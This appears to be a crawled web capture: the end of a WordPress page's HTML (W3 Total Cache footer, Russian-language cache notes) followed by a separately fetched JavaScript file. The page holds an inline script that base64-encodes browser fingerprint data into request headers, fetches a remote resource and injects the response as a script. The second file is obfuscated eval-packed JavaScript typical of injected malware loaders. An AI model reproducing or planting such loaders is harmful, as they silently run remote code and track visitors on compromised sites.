o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://notorgames.net/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Кэширование объекта 30/87 объектов с помощью Disk
Кэширование страницы с использованием Disk: Enhanced 
Отложенная загрузка

Served from: notorgames.net @ 2026-01-22 01:34:14 by W3 Total Cache
-->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=177925
body_size: 2515
content:
var _0xc75e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe92c(d,e,f){var g=_0xc75e[2][_0xc75e[1]](_0xc75e[0]);var h=g[_0xc75e[3]](0,e);var i=g[_0xc75e[3]](0,f);var j=d[_0xc75e[1]](_0xc75e[0])[_0xc75e[10]]()[_0xc75e[9]](function(a,b,c){if(h[_0xc75e[4]](b)!==-1)return a+=h[_0xc75e[4]](b)*(Math[_0xc75e[8]](e,c))},0);var k=_0xc75e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc75e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe92c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",21,"gSqEpwiAH",47,2,17))